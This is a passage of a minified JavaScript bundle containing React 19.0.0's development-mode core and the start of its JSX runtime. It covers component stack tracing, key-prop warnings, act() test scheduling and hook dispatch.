`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Ih,Ih.exports)),Ih.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return $h;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return 